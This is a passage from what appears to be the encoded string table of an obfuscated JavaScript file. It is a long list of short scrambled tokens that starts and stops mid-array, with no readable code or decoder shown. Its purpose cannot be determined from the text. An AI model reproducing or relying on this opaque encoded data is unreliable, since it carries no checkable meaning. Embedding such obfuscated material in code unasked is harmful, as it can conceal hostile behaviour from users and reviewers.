,'sWxdKJBdMa','W6nzW5JcVx8','W4lcKmkKWOKR','W7y2tf1o','WPxcJmk5bmks','kNq7WQTP','WRhcPHPtCG','WQnxW47dKmkT','W6f7W4BdHq8','WQXSW53dVSkd','EfaulCk4','WOBcS01qWPi','hmkyW4ZdG8k3','nSosW5FdKZm','WQ13W6NdTCkl','umoJW5BdS8oX','b8k1WPZdV8k7','WRRdV8kTWQiK','W63dVhRcRSkn','WQFdNH53uW','k8oWavy7','WOfoW5xcSCkI','W5/dRxFcUSoL','WP4GW4WXWQa','mCocW6JdKCk7','FSo1W5hdJSoq','fLNcJMFcOG','W6ygrcvw','W6jKWQxdRLC','WQ7dUmkYWQuV','W7lcKCo4Fbm','WPFcQLzfWPu','dCk4W7ZdR8kt','WPRcO1zvWO4','uhJcN8oYWPC','cKtdUdxdSa','W4HgWObKWPW','W5riWOrLWPW','W4ldSmopWQyN','cfNdVdldOq','r2BcSCoWWPm','W5WWBczW','FHtdSGpdVa','W4xcG8o5yCol','W6HUWQxdKgm','W6qgrYrq','dMpcR0tcHG','ohy6WPPv','W4tcRSo1bmow','W4xdHe5OWPe','WQVcOefYrq','W7ZdMwDuWPC','W4ZcU2atta','W51cWQldH3y','v2NdVmoyW4O','BSkFWQ5Yaa','cwRcP8okDq','W6NcJeaCta','hSk9W7BdVmkq','omoqW5NdGt8','wg7dGmoHW6W','W6XKW4Hpva','WOZdKdddPCov','BCoxsCk3W5a','W63dJMGRWPu','W7ZdQ1ddLCk9','sSo5W4hdUCoS','dSkNW6/dPSkf','rrddTSoHW4y','WOPtW45fvW','CWxdKXldTG','W7JdThNdLCk4','WPnZWRXNgq','E8oaBCkFW6G','WRdcVaFcPui','WOC9W5OIWQ4','dh3cSLJcNG','y8kSWQjpeW','BmktpdNcJG','WOZcN8k3lSoi','WObxW4jnvW','srVcRwj8','W6pcLKFcTSk1','nCknngKc','WQVdHZzlva','W78hqZzh','WRpdS8opWOKk','WOJdTXpdO8oI','DSojqCk1W5K','W6ddSglcRmkm','WQ8bpuxdGa','gMhdU0ZcJa','jNJcQmokta','WRFcPJRcULW','imonW5NdIdi','rSkCfupcKa','u3JcLmoLWQ4','W7feWO1oWRC','Cv/cUJFdUa','WQf6W4ZdPmkf','W4DdW4JdSvu','W7fnW5/dMKi','W6ODuYnj','WRBcTrNcPwC','WRhdHqP/qG','W4tdSHnmWQG','yvyopmkY','B0dcStddOq','WOZcJGZcMSoQ','hmk5W6VdS8kh','W7lcGSoJBCoR','s8kGW6xdU1u','WOT8WRTIcq','jCokW4xdNtG','WRxdSSkiWOyZ','WOXUW6tdNSo0','twRdQSofW40','W43cVMistW','WPKMrdVdUW','WOGMW44QWQu','iCkMW6ddN8kv','WOXtWRzFsG','WQqzWQSpWQy','WOuPW4PazW','W6BdKMLNWRy','WPj8WRudWOK','W5XJWQldKfS','WP3cIw1cWRa','eg7cU03cKq','W57dTf9aWPy','W6NcHmoOCbO','WO9LWQ0vWOK','dCkWW7tdP8kE','W5pcL8o0BSoD','lmk7W57dHmk7','W7/cU8osgrm','WR51W6ddUmkF','WQnrW4LIAq','W5lcSY1xsW','WQe2CGtdGq','v8oXW5ddTmoN','F1lcOZtdVa','W4VcOMe7EG','WPjLWR8qWPu','WPbnW5TawG','D8oPW5ldUmkn','DmoovSkQW5O','WP5vW5pcUCkT','W5NcVmocBCof','EvpcQYNdOa','W5hcPSoGy8oB','tbZcUJpdPW','zSoNyCk/W60','W5FcP3yqva','WOKKuY7dQG','WRPIWRHGWOy','WRpcQW3cMeK','jmo0h00+','mmoad18h','W5vbW77dINO','W43dI0VcQSoW','i8kYW4/dPJK','WO14W4CXAq','fCkOWP/dLCkP','CvyEkmk0','W5yPeM56','WR7cM8ocACoD','ESokWQKkWQe','W6xdUb5ZWQ8','v8k7W4NdKwO','WPhcTCkqh8oY','W7FdINzvWPe','A1OBiSk3','W4hdRe1jWOC','xCofWOa7W4a','fwZdLcnT','WP3cO1bDWP4','W5fiWO1JWOS','WQfgWObrdG','WPa0tY3dUG','WRpdVCkRWRi8','pCkGW6VdUmkW','WQXhWOT2jq','WOzMW6ijDG','FKOhmSkQ','WOu2uIZdOq','iLtcGSk+na','W4zxW7ZdKxW','WRrjySkaW6S','EdVdHsRdHq','WQddOG16wa','jx7cQSobqG','WRH8EmktW5y','wg3dV8oyW4y','WPOduJhdLW','WRFcSrtcUvy','sSkdoWddSq','rxRcISoIWPy','zdddNIVcJa','tGpcVwb7','twZcI8odWQu','WP3cTCkPcCoY','W5rhW7ldI3C','B1pcLmozWQC','W6pdU33cOCkj','WQLWWRH+ba','WRFdJ8kjWQuN','rMtdTCoeW6S','lu7cQwdcNG','W6BdONVcS8kv','iSoxW4NdGdG','sw3dT8ojW4C','oN82WQPs','mCo2dM07','W5NdGgjBWOO','WPzJWQeqWPC','W4TnWPTJWPK','WPfrW5tcS8kK','lmoHb0i2','W6XKW45FyG','t2tdVSohW4O','ibePWOBdGW','lSogExme','W6FcJmo2vH8','W75GWQyCWOi','W5VcKCoWBCov','Fb3cN25l','W4SnEIbg','W4jDWQxdHNS','WQNcOGNcOe8','dfVdVIBdTW','rSobW4WXWPq','W4xcRcrjxG','taNcR2JdVq','B3JcGCo+W54','W7ldSrL9WQ0','WOvwWQDUla','w8oFW6NcMSky','yaVdOrFdGW','WPVcVfHcWOq','WQ7dSCkOWQ8U','WOG8W4e/WQy','t2/cK8oYWO0','zCkGWQeXWQe','s03cSmkoWQq','DSouqmkWW5a','g3BdMYnQ','WQRdSrRdVCov','B8k6WPD4gW','bahdJK9i','fCkPW6xdUCk4','tYxcGLXO','hwZcUfJcMa','nK0NWQHF','WPTZW7fVFG','WObpW6ZdVmkz','omokW4NdKIG','ye0wl8k8','geRdKbNdRW','hCo6W4FdIsW','iW0/WOxdJa','h3ZdIc1L','F1GkiCk/','tSkdWOWmgW','W5RdSeTbWOm','W59jWQhdJh0','WPtdLuLTWRC','W7VcMCoVFam','WQxcPCkCd8o4','W7/cU8kAdmop','WOHFW5NcRSkX','xCkbW4FdP0C','mmoUaL8G','WQ7cHCk4fCo7','bmkIW7pdV8kD','W7BcLmoVFrO','DmoPuSodWQC','WQbAWRDjfq','W4RcOwCvxa','WRhdLmksemks','WR7dNZjACW','WPjxW57cQmk9','amkQW6JcMSkm','W6VdUWX1WRy','W5qXa2b0','W4dcTMr9WQW','u2ZcT8kBWOa','W5JcOt5DwG','WRdcUSkEh8oQ','bu7cLCkOta','f07dQctdSW','lcOnWONdSq','W73cP1q2wG','ESoNBmkZW5K','DJNcPf9/','c8oSW6hdUK8','k1OOWQ1F','WOj8W4mLFa','bNJcR1VcNa','W53cSxCfwG','W47cQMCBEG','WRNcSH7cVLm','W7BdJg1cWOu','WQfSW45wqW','WPjkW4acWR0','AmomqmkOW4m','f1tdHdxdIq','hmoTWO0DWRu','WQnEW47dNmke','WPzZWQ4rWPC','WRZcOaBcMMa','AHpdNrddUq','cuNcRWjS','WPFcLLJcMmkC','W4/dMH/cVSkj','WPDtW5lcOSk5','sa7cS3r9','ECodvmk1W5a','lW4ZWPpdJW','W453W7pdSw4','W5RcPsnlta','W4tcLmoYzCoz','WQNdGbXVxq','W7lcJ8oGzCoS','WQnYW6xdLSk9','WR3cQCkClSoo','W7BdTWDSWPi','nh8PWPTm','W61mWOxdPMy','WQD+W4hdQSkj','k0pdPtZdPa','WQXdW5vlAG','W6ddNXddOSoX','W6hcN8o7Frq','rWGRWQVdOG','W5S6W67dGhm','W4tcGd50AW','WOxdOrhdPSoP','W4acBqDX','W5BcVMOiqW','WPjxW5pcRSkQ','W7NcJSoGzWa','W4mrmL10','W7/dLgviWP0','WOyPW40NWR8','W5RcHmopuYW','wmkGWOX0jG','nhq3WPvm','WP1FW7RcISkE','eCkPW6NdSSkD','y8owt8kZW4i','uw3cHSoHWOm','WRNdLmkxACo1','oNNcU8obwq','eNZcO8oMEW','b0tdLtZdHa','f0NdTJJdPW','W505gxD7','WQNcQ8kbfCoO','vftdJmoPW4m','smo7W43dQmoS','x3pdHHddTG','WOhdOaldV8o4','WRrEW71Dfa','z8ort8kTW6m','W5L0BSkdW6C','CKhcUtxdOW','uCo5W5ZdTmo3','m2RdKGnm','oIajWRtdQa','W69LWPRdHMC','vMZcGCoUWPy','WQq2yWxdTG','W7hcMCo5Da8','W73cGmodgre','W5SSbN1J','WR59B8o3W5u','cCk7W7ddVmkV','W4hcRtHDrG','W5m+bNvV','Cmk3W73dJYq','o8owW4NdNs4','pGWDWRNdOG','W5ZcQhSvsq','hL7dTYtdQq','W6lcK8o7FXe','W7/cHfq2DG','fmk9W7ddPSkt','pxdcOmoDva','pSoxWP/dNSk8','WRRdNXv3wq','WRFcQCkAdSoS','fMpcP1xcNa','uSo7W4hdSmoY','WO9PW7pcU8ot','W7pcSWKjsa','FmknW6FdTuS','thVdUSonW4i','cmk1W4/dTCkM','fGJcK8k0','lN3cGmobDW','W5hdUmoIrqm','WQ7dNr1Qra','bCkNW77dRmkn','WRdcRXtcS0G','Ae0giCkQ','W5qOdxve','W49FWRBdJhW','vqtcRgPW','WRjTWPqpWRu','W4PzWP1KWOa','W5vyW6ldNg0','WRBcTqFcUue','WP3cJSolvdS','W4JcVqf8ta','jwRdHuJcMW','BLifkCk+','W7JdRMpcRSkw','BweJcCkG','WRRdVmk3WQaS','WPZdTJhdOCob','vcxcGNro','WP9IWOeFW74','jvhdJLP6','WRrxW5lcT8kP','W5ddUdPAWPS','gu3dOZJdPq','WOjQvmkdW4S','chhdHIrY','W5nBWPnTWO8','z8onrCkZW6S','WOC2W44IWRC','W6NdL3ZcS8ke','BLuPe8kz','W5tdOI1sWOS','WOqLW545WRW','y8oNsSkAW6a','W5FdOfzbWOm','qCokW4WfWR8','WRRcMIXKWRS','rWhcRN5W','W7qvrZjl','sCo1W57dRCoW','W6itttbj','iuxdNchdTW','hLyvWPfR','v3ZdPSofW5e','u1JdI8otW6W','W4bhWR7dGxG','WOeJW40GWRW','BXldLrBdPa','WPrLW6O3ta','WOVdOHFdVmoZ','WPz1W4G1Ea','W7OXAbrC','WR1XWO8uWP0','bg/dNJZdOa','axRcQtNdVG','W6H3W7NdSvi','W7JdLfpcICkF','WR7dSqZdLCoK','W5e6W6xdKf4','W4RdLYb1WPK','bh7dRIjp','W50Nqb8W','sSoMW4VdHmoY','WOZdKmkLWQ4a','WOqJrY7dPq','W53cJmoXzSoo','ACows8k7W5e','W6NdThFcVCkA','ECosqSkRW5e','WR16W4xdO8kA','WOrpWRTfbq','WRpcU8kcd8oW','WQxcTSkDaCo0','W4tcJcS2Aq','ySovw8k7W5S','ALiCpmk+','WOOItcJdPW','W4XskKzu','WQRcObBcSKm','WQRcV8kAaCo9','WPPvW4LcwW','pmkoW6NdKCkM','amkaW4xdNSkC','W4raW7/dGM4','WOflW7Ddya','W5BdPfvhWOe','fhddGJD3','z8kbW6NdPZe','WRhcUSk0emor','W5tcHc1ojW','C3hdGsZdLa','WRFcRSkrcCoY','m0y3WQ9a','WQJcUCkcamo9','gLVcNZNdOa','WOiGrqZdVq','WPmzWOycWQy','nCooW6NdNWW','W4nzW6JdLx0','vNBdPmoEW5m','W7GBwIfs','kuNcGMpcHG','W6FdJvhcQ8kQ','cSk2W5FdMmk/','W5/dUu5tWOi','ug/cMmoYWOm','W4FcGCoZzSoo','WODEW4Xgxq','W7vuW43cSSkU','n8o5ffe/','AmkEW7VdOfe','W6frW4tcVxC','WQRdMbXXva','rmk/WRX2gW','WQNcQrFcRKK','WPXuW4NcOSkM','WQXIW6PTEq','Emotr8k2W4S','W5hcNmoMCmoj','ihJdPsFdQa','awFcQfBcHq','W54Sf3r8','x37cHshdPG','W45GWRLLWPC','hSo5W4JcQWG','W5Hhe28y','W7xdMMFdLCkn','W7HCWOXOWQG','zCoEWQPPW5u','W5JcP3aDqa','Amk3W5RdOeC','sqdcS8o3WPm','W4VcIMiLtG','WRdcQWZcS08','WRv7i8kuW6y','W4CZnmkeW5K','WQXTW4tdIKe','WRfoxSkAW5i','WRmNW6qRWPK','W7RcUYn7FG','WPGVW4aMWR8','rWxdQSkLW6m','WOnPW5WLCG','WRPtW4ZdLSkH','wXddTqRdMq','WPriW4bbtW','ur7cPNL5','FCo1W6FdLNa','WPFdOGBdPmoQ','y8ozWROkWQ0','yLRdOmoIW4O','k3FcU8ojvq','WRlcGSoGbSoS','W6aqsd1D','wrxcP2TW','cmkTW7FdU8kc','W5LBxSk6W44','W4VcU2ubua','WOKUW405WQe','WRvyWQC9WQy','WOuMW4GMWRi','WPWRW4ftW5O','jhJcRWjM','WQvXASkoW4i','bgldLdbX','WP3dObddPSoQ','fmkQW6/dTmkl','WORdKCkVWPyQ','hKtdTd/dPW','W7LoWQFdRey','wNFdQSoEW40','W5JcRdXjwW','eNBdIcDN','WQvFqmklW4m','hKupWPLd','nmoansGm','W4tcOdTVtW','f8k4W7ZdSCkC','E8oxWRqEWQW','WQmdtGBcIa','WPHJW4K2FW','WPvFW4Ldra','W7KduZfr','W67dTaj3WQ4','a0ZcGwpcTq','WOXUW6NcNCkS','W5xcHmo4zmod','pqq8WPpdJG','WQ9AWPTWfW','WQxcQSksemoR','zuFcSthdTG','WPXJW5G1Eq','W5f/WOPKWPq','WRXYW6xdLSk4','W7LxW6jDFW','hCkGW7tdRmkz','WQ3cOb7dHtu','WRWWvmklW4C','WRddISomWOK6','WO3dSX7dVmoO','W7BcNmoODru','WOzOW5GKFG','W5ryWQDlWR8','W7KVd0DH','WOLbW5zAxa','wwlcNmoHWO8','CvJcUdZdQG','W6tdGYfXWRO','WP5VW5ZcKCkp','vgFcMCo4WOO','WOfqWQvIlG','A1dcSdBdVq','zbJdHqxdTq','WOfOW5y+Aq','W6FdNbn9WR4','ELNcVY7dTW','h8ojW4BdNcq','WOy0W4iXWQi','W5NcOWbxWOe','e8oVW4pdSs4','u2ZcNSoMWPe','WQ50W5hdVmkg','WQBcRsRcLM8','W5e9f2PL','W5xdThTmWPS','t8kooG7cMq','uWdcVxDY','dCoAWPhdNCkX','DCkaW7hdSfC','WPeLW50+WQm','zrVdOtldGq','WO94WQTQfq','W5lcSbW7qq','mmkHW5tdVmkz','WOpdQSk3WRqV','D3RcISodWP8','WQ4KyGldPq','oSoYa1u2','cwtcRvlcLW','hmkIW7tdRmkx','W77dUNVcSSks','WRz0W53dUmkC','sCooW5RdGKu','W7pdSHjUWQ8','W6ZdJMbwWOe','W6mDAJ58','WOXsWQxdVmk6','W5FdTe9zWPC','geCsWRzQ','jf/dMtjH','xhZcMmoYWPq','vwaRWR1o','WRLFW5tcQSkh','lSoRb1qJ','W6tdOMJcOSki','ACoTiclcJG','W64XBKz9','W53cPJTusa','W6NdOv3cL8kF','W63dTgD/WOe','muqPWOPe','mSoReuG1','W68gsYLy','W7DiWQHfWOO','b1VdQsddSa','W4ZcP3Kqsa','khxcUuNcVq','W7JdTMbbWRC','W7hcHgPQnW','EvdcOsldOq','ESkQr8kXW5a','WPOiW40oW5K','r8kqgcNcRa','WOrkW5Tdvq','jCoPaKqK','WQ7cRCkveCoV','W6BcMCo4zG0','WOVdVXhdOCos','hhatWQbg','WQ1xW5VdSmkS','f1ddOJLT','ASohrCk2W4S','WRHEW4VcUSkU','i0m1WQbF','cCoxW4WaWPi','g0/dVIhdUG','rmkNWQPHhq','oxdcPSonxa','WOtdSrddTSo3','W4fEW4BdNmkI','WPddImkeWQaH','xMZcM8o4WPm','FXBdNHddPW','xvpcJXxdVa','W4BcSYH6uW','W6xcV8oKCtC','W69bWQ5UWPq','pfajWPrc','WOe4tcNdUq','sJ3cUqJdVa','WO1eW5Xkwq','fCkiW7ddVSkl','W4axEJ1l','W5raW6/dHhC','ixBcHmoiuW','rN/dRSoFW4y','FWNdKHFdSW','WOXKW5fvwq','i080WRzk','W7/dRGvVWR4','hmouWQWgWRO','W6BcKSoVErC','oe7cGCoXBW','W67dVajHWQO','WPCNW4yhWPK','jSkIW5JdHmkY','eLpdRG8m','WOtdOX3dRmoG','W4DxWPneWRS','vSkLWQf3ca','WP/cQa/cMua','cepdOItdQG','WP8BW54sEa','WOFdIHr6xG','W6XrW5v+Ea','W4tcMCo2ASoc','WO5tW53dL8kG','WPDXW4/dOCkJ','W7JdRaX/WQG','WPuNqYxdPq','WPNdPb/dOCo2','s8kQqSkBW6y','WQeWrmk6W6O','ovNdMapdOq','xmk8WQbMgW','yCkJtepcIa','W6i7zdiL','WPdcRSk9jSoq','WPNcVhxcRIS','W7L6W7SZFW','WPv2WOXRiG','WO0HtspdVG','julcVLlcKW','W5zLWOneWPi','WRjsx8knW40','WP0UW4WSWRC','W5NcUZ5asa','a1xdTJldTq','W50MdNr3','WRPzw8kwW40','W4BcGmoPD8ov','W4BdM1ddLCko','WPrmB8kaW6K','WOldNbXOrW','c1JdQdhdUa','kSowW4hdJJK','W63dIwrIWOy','WQPdWRHWjq','WQzrsSkaW4C','W75TWQ1QWRS','WQpdMbn1sa','WP1IWRqzWOK','W4SMnMmy','kmouW4JdKZ8','BaRdNGFdOa','qCoPlCkmW70','W4hdU3RdGmoW','W6JdRG5/WRq','WRqVbxbH','nLOQWQHw','WOldNWhdVmo+','W5JdOqv8WRq','iSozW4hdNsi','BWRdNr7dUG','W6RdUqv3WQG','WQRcUCkjbSoX','W4zcWQBdM3W','pCoqW4pdGY8','AXhdNaVdRq','WQbAWQLjea','WQbWW43dVmko','W7VdNfVcNSkT','W65gWRddQXS','WQ3cQGtcTum','WPxcS0PFWPi','WOCLqs/dUG','W4xcVKfQAq','W4FcJmoID8ok','iXC5WPddIW','W5RcVsnAtG','uhBcN8oWWO0','WO8/zYRdLa','FvNcOspdUG','W6FdVqr6WRC','WPTIWR5Hca','W5e2cMz7','WPRdQZLvpW','WQHvW51erG','wmonzSkXW6e','W5BcJeXYWOi','W53dJufiWRO','axtcU0ZcGW','W6ybsdrt','leu1WQfe','W5BcP8oUqJa','FvCzkmkM','W4BcSYHcxG','WPejvrJcNG','W5FcLCoLzCoi','l3JdOc7dRG','W6pdK2fnWPS','E8oauCkXW5O','FqZdKbtdVW','WQrNW4/dPCkD','WQ9qW4/dG24','W63dJg9pWPy','WOqGxc3dSq','W5xcJmoPtCof','c3q5WOPc','CCoeWQewWQS','W4WOlKbX','CctcGwPW','W5XgWPX3WPm','WRhdKHD1rq','W4VcSxuEqa','W7JcG8oTErC','WOa+AJz8','WOj8W4G0Ba','aSk1W6FdPmkp','WR7cVmoQCmoU','W7VcJmoWyrq','x23cKmoRWPu','uCkKpttcHa','WRhcOmkqhCo3','W4hcRsfCuq','WRvxW7pcKCkg','WQ3cOqVcO0G','WQHKW7Pdva','W4xcJgL5WRm','ga7dHe9P','WRFcPSklbmoK','W4BdGqbcWQa','WQFdIWlcNwy','WPiLqsZdPW','bNFcOfddVG','e8obgfqo','cdD8k8k3','W4VdQe1wWP0','W6X0W6XyyG','W4W5dNv0','W6JdLxXwWQi','jNRdVmokWQq','nSkOW4pdSSkt','W4xdO0TAWOS','W5VdQKvnWPm','B0JdHq/dUG','W6WzWQmiWOO','mMZcGeZcGq','WQpdMJRdT8o/','l0uKWQbc','wLqcc8oD','WODpWOK2WOq','WRpcRbFcRL0','WQzkWODKW7q','WQ7cRSo1cCo+','WQHYW4ZdPSky','W67cJgayEG','WOddOqldOSo6','jmoxW6hdJW8','whFcUmodWQu','W7S/neP8','W4VdUv9EWPC','WO/cRCk0mmoz','WOddSWBdOmoJ','WQBdGG5Hsq','F8osW5BdS8o5','W6ZdI2XiWP0','W45oW6BdMMa','dCoravea','k1RdLmojsW','tMxcHmo5WOu','W4yAyb1o','dg7cOu7cGa','hCkLW7BdPSkh','rmk4WRn7fa','mfBdLmkRxG','cSkMW7RdSmkq','WPRdSM1NWRy','za/dJHpdOG','WQTRW4xdTSkf','WObxW4jhqG','WP/dVXRdVSo9','W7xdSa3dU8oP','vCklWR90fW','mSoZa1iM','W53cVh4Dsq','tSoKW53dQ8o9','ffJdHJTJ','iSkHWPTKeq','uqldHvjB','uu3cVCo6WQO','W65LWPJcSHS','WPeSW58WWQq','s8k7WRv2cq','W7JcJcHPAq','jfRdKJ3dRa','WOfkW4xcTSkL','mae+WOldKW','qSk6WRPKga','f8kGW6xdL8ku','Emots8k1W5K','zCopW5xdSCkX','r0/cHSoJWQ4','wf7cG8onWQi','WReDW5BdJG','W45eW6pdN3K','WR7cTCooyCoG','WQFdUWbVwq','lw7dGr/dJq','zCoEs8kHW4a','WONdTH/dVSoZ','W7WAtd1u','bhVdJsrY','WPbnW51cxq','bKldQcFdUG','ceddOt/dSG','W67dRG1XWQG','WOfHWR0iWOe','W5ZcVIrEta','WQRdJxzPxq','kXyQWOZdRq','WR/dJmkaWQKV','mfOYWQ9F','CueosSkG','WQNdTmkIWRyR','W7jIWOHUWPq','W4rCWRVdJMW','oCojW5JdNsm','WPKVvJVdPq','DKBcIIFdKW','gSkKW7ddP8km','WQ3cHIhcMLa','E8odWQWeWRC','WPVdJSkoWPqW','W5ZcPxCvwG','AZlcRhTH','E0ybkSkR','WOGOvdhdSq','W6JdTfdcQCkn','W6HnWPJdP3O','W7hdGhPCWPe','WR/cSGdcVuG','WQvmxCktW4a','lSo1avy4','Bh3dV8ojW6u','WRdcIL08iG','WRZdJW97yW','AKNcRYhdPq','eSkTW7JdS8ke','W4JcJSo7Dmoc','WRaWvCk4W6K','h33cISkOEq','FmkcistcJG','W5vXW5JdTN8','mCo3dLa3','sw/cL8oKWOe','WPK2ss/dUq','dvNdOtddTG','pGq7WONdLG','rCk0W5zimW','WOVdRrhdO8oX','WOxcT0rqWOq','m1JdRsDl','kCoonMig','FmkgmYpcNq','sxNcHmo0WPu','W5COb3j0','W51tWQ3dHhq','bmkSW7ZdTSkk','W6dcOCoaBsS','kedcOJNdVG','W6RdPb18WQ8','W5NcRhWCxa','s8kAW5RdRvK','WOqJW5mVWQ4','emkNW6RdPCkf','pSooW5BdIYO','W5fUWQvtWRS','vSo4W5ZdTSo9','W4xdP0XxWO8','urpcRwXR','WROkW4jiwq','WPTRW5CGCq','eCo+W4pcSaG','WPpdMc9OWO8','pbiYWPBdIq','W6ZdJMnaWRy','WRVdPSkKWRKN','CxpcVuJdUG','x00ux8kK','iKu0WQXm','W6X2W4iqWOC','W4ldQ3vjWQa','WObzW67dSSk7','bxVcQudcIq','W6FdOwFcQmkg','F0ZcMmovWR4','W53dTu5BWP8','ovhcVSojEq','WRdcOxqjxW','a8kbWORdUmkq','W6mqudPF','sSkhWPTRmG','W4pcOtvwxG','WPJcQKzkWOa','FCoFWPCwWRe','WQZdMbn3xq','WPncqqBdQG','WOSokaJdNa','WRxdKCkLW40C','WPPSW47cRmkI','W7FcM1eCvG','y1ZdRCoQW5O','WPNcR1TDWOi','WRlcQH/cM2a','AKNcPZddSW','W7VdOK9KWPm','WQNcO8k4h8o5','W5LlWQZdNhK','zCoAWOCkWQm','WP4PW7ZcSCkR','W5LPWOGjWP8','q0ZdG8oIW68','aCk+W6pdU8ki','s3VdUCoFW5K','WQS4z0BdMq','WRLoB8kvW7e','zwlcLSoYWQS','W7RcM8kpxtO','W5tcPYjimG','fuRcOeVcNa','WQnkW6igWQi','WPLbW5xcRSk/','W4DEWR7dKhG','W49vW7hdKMu','BumdkSk6','iSkJWPTRgG','W4dcJ8oQESod','WQpdSM/dP8oG','rNRdUSohW4y','iLlcGCoqBG','W6hdNwLlWOW','vmocWO0GWRG','W6RdOwpcR8kr','W5FdN8ksWQOb','WQRdHrjRqq','WPnOW5iVyG','nSkngwOU','WPyVW4C8WRG','WRvcW5e1Ba','WPDmW5XbsG','WPVcUefvWOu','WRLKW5RdUCkh','W6FdULhcQ8kt','oWeWWOtdLa','sHRdTIhdLG','s8oZW4hdUCoU','W6NdPWz+WRO','wSk/W4nOFG','WQldNwn8uW','W4BdUx7cRmk9','W4JcMmoVqCoa','WOnHW4eJEa','xCo6W4RdPSo/','i380WPTL','W4zbWQpdRCo+','W74uW6iVWPe','W4PDWOP0WOi','W5BcPcTxua','WRBcSHBcTuO','oLiyWQ9F','tMZdOmoKW6q','BLdcMHBcNG','WRfKW5pcQCkX','cK3dQYldUW','WObLWR51fq','WPDcrYtdGW','W5BcK8onuJq','oCk0W5ldOCkf','zmkBaWlcGW','B8onrmkSW4W','A04DaCoD','W5xcRJLCta','W5DbW67dSNC','W6WxwHLv','WPuXW4GHWRy','WQxdIHTOua','CspcPwX6','BfyAi8k6','WO46zaJdNa','WP1BrSkuW5W','BLxcQYFdPW','ma4WWOtdKa','W7NdSrb6WQi','W5BcKCoUy8ob','BmkxisRcGa','cwdcMehcLq','W5HEWPHUWPq','W4bsW5ldMN0','sHhcS3f/','C8kqW73dPey','f2a+x8oD','emkYW4VdQLW','z8k3W4xcJeK','rCo9W4ZdT8o1','W5S9aw1W','WP8QW4a9WRK','ybNdNXpdRq','ECosqCkSW5a','hSo4maFcGa','bZ/cGGBdVq','WRRdPJFdJSoc','W5FdLsH1WQi','WOjTWR9McG','WPfuW5vorW','oSoUbKOK','W7ldOb1JWRC','WRxcJmkCkmoL','mSocW5ddTCod','W4RcPIvvwq','y0ahimk2','W7JcIcTSmG','WOagW7GCWQu','WPK1W5K+WRW','WOhdPXRdO8o5','WPVdTXJdRmoM','B8oNB8kPW48','CMhcN8owWQy','WOOJrtJdOa','DmoEWRmBW5u','W7NdRxBcSSkv','jwtdUchdJq','WQZcSXrJvW','WPjEW4JcSSkQ','xGBcO392','W6tdUwxcOCkA','W5LyWRNdM3G','hvtdOazh','WPbcW41dqW','W7BdK2HlWP0','W77dTb5/WQ0','W7pcSc5zxq','WR1uWRS5W6S','bwVdMcTJ','WQVdPSkMWRq5','emk7W6BdJvK','WQddR8kWWRmO','jmoAW7pdRaO','WQtcQq/cUKO','W5lcRMigva','BmoxvCkGW4S','W63dOG11WRy','W57cJSoRASoj','WPfYWRD+aW','W5xcIL08iG','WRXZW7/dVSkw','jCo0bumR','W542EWTX','W6VdRxpcUSkD','W4uXW5VdQMi','nmotW5NdNYu','qNZdRmofW54','zcFdVHldLa','dghcS1dcHa','W78ywJvt','W7FdPWH3WR0','W4PAWRJdN2u','AwRcIg3cMW','WOlcMufpWPe','rSo8WQy7WR4','ve3cLmoiW5m','twlcGCoLWOq','WRlcTtZcUvC','WQNdI2mxDG','pCkcW6VdM8kp','W5nbWOHSWPK','W4xcVszzvq','W7BdSX5uWPu','yHFdLqpdTq','h1/dRZam','F8kqW77dP1m','W4tdRKzrWOy','uNRcK8oHWRC','W57cStHrtW','v1FdKYtcNG','W7hcKmo1FaG','W5lcL8kpEtO','WPK7rYFdUW','B8kpWOTdaG','W4zsW7ZdGHO','ASkmW6ddP14','sXBcUwfQ','W7bUW58jCq','W5SKewbZ','W7fFW4JdIxu','W6tcSa5rvW','umkGWRS0WRG','WOeGvIBdTG','WPPesCkDW5m','eSoMd0S/','W73cK8kACCkJ','mCoob0K2','WQdcKmkLWQG8','WR3cUCkyfSoQ','WRz/W5pdOmoH','iCkYW4ldRZS','FL7cOY3dVa','DSoxtmkZW44','W5v6WRddQfy','WOv5WQilWOC','WOe8vqhdPG','m8oqmLuz','pM3dUspdSa','CmkYW63dLCku','wCo8W4VdQSo4','vHRcPxL0','AmogWQSdWRq','nv4VWRfl','WR9OW4RdVmkl','DuuVl8kI','a3NdKsLN','WRX8W4pdSmkd','Bu/cOmonWQi','CvlcRtZdSG','afJcJCkRuW','a1RdPdZdOa','W5aXbwmy','D8ohWQOaWRK','h3VcVexcNG','WQO7ztZdKq','EhxcUWddGG','W6H7WQtdVhm','bf7dQc3dQW','WQjCsSk6W6O','ghpcPSk+sW','wmoHW4NdTmo1','fmkYW6VdO8ki','q8owW5zimW','pIS9WQBdMq','feNdQZ3dPa','EMtcUINdMG','W5lcPZWJmG','W6xdQwFcQCke','FSo3zSkPW40','WPvgW4Hnwq','WPjKWROnWOe','WQ1ABSkmW6O','W7OtwZL0','FCoZW5ldHSod','W4ddO19cWOW','xCorw8kxW4S','WQBdGb9Hxq','qmodWRbLmW','W43cMKHhWPm','tNOwWRziASk0','W7GBWRToiW','n8o1fKW+','W5ZcP2qiqa','BtdcRXFcMq','WO9oW4BcMCk+','sSkzgLBdPa','W55zWRZdKgi','WPLuWO51WO4','aSkIW73dUmkE','ovq/WOP+','AmkiW4mmoG','W4lcIGa2vG','W6DvW6hdV1G','uWxcQhX5','mt3cV3PB','ymodqSk3W54','WQXXW5ZdVCkz','CeNcPWZdIG','W53cSxulqq','WRhcQqZcU0G','W7xdJ3LoWPO','WOeYW4CLWRm','WO7dM8kXWOiB','BIWOm8ky','WQRcSXFcOu8','W6GvngP/','xSoIWQRdRSoB','qW3dTYtdUG','WQntwCkkW4e','hKCtWOWP','uCo/W5ldPSo4','w8k2W77dLJe','WOFcUenDWPm','sxJcGCobWPy','W7qzrcrB','DSknW73dSuC','WRP2W6/dLSka','W4/dL1/dGmoW','BxJcJbBdSG','rmkoWPPKnq','WQfFW5hdNmke','d2NcHfxcVq','W77dOWL/WRC','WPBcO05rWPC','WOzUWQadWOq','W5fkWOXTWOi','WRj5W6niCq','WOTXWR98ea','EemdnSkR','fmk7W7ddR8kx','W4JdKxBcNmkw','qCkKid7cGa','iN/cMNFcUq','W77dRGzUWQ8','W6hdUYT6WQa','WPaJsI7dTG','WPvIWQCsWOm','WR3cLhbJWR0','WQZcUmkFdCoX','rG/cVN1W','WRVdJGPWvq','W7JdIxHjWPe','WRHAWR0wWOi','WOPTW7TUyG','f8kQW7FdU8ky','j8kEW4JdI8ov','FCkbW4JdVmkv','FCojsCk/W4W','W57dTePiWO0','WRG+WQ3cP2e','WQfOW7z/rG','lSoSgfmI','dupdQsldTW','W5pdUaLpWRS','WRlcK1PUWPC','W57dU